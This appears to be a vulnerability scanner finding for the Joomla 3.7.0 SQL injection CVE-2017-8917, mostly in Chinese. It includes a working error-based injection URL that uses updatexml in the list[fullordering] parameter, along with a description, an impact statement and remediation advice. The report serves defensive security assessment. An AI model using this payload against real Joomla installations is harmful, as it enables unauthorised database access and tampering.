 高危 Joomla 3.7.0 SQLI (CVE-2017-8917)
漏洞摘要
风险类型 Other
披露时间 2021-06-16
URL http://192.168.86.167/index.php?
option=com_fields&view=fields&layout=modal&list[fullordering]=1,updatexml(0x23,concat(0x7c,substring(md5(0x0c),1,10),0x7c),0x7c)
参考 https://github.com/vulhub/vulhub/tree/master/joomla/CVE-2017-8917
标签 SQL Injection
描述
SQL injection vulnerability in Joomla! 3.7.x before 3.7.1 allows attackers to execute arbitrary SQL commands via unspecified vectors.
漏洞危害
Hackers can execute SQL statements directly, so as to control the whole server: data acquisition, data modification, data deletion, etc.
解决方案
1. the data input by users should be strictly filtered in the web code.
2. deploy web application firewall to monitor database operation.
3. upgrade to the latest version.